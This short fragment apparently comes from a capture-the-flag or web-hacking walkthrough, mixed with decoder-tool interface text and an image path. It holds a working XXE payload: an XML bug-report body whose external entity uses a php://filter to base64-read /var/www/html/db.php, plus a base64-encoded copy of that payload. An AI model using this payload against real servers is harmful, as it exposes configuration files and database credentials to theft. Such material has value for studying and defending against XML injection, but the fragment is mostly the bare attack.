 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>samba</title>
<cwe>&ent;</cwe>
<cvss>3.8</cvss>
<reward>1000</reward>
</bugreport>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
cvaHRtbC9kYi5waHAiPiBdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPnNhbWJhPC90aXRsZT4KCQk8Y3dlPiZlbnQ7PC9jd2U+CgkJPGN2c3M+My44PC9jdnNzPgoJCTxyZXdhcmQ+MTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode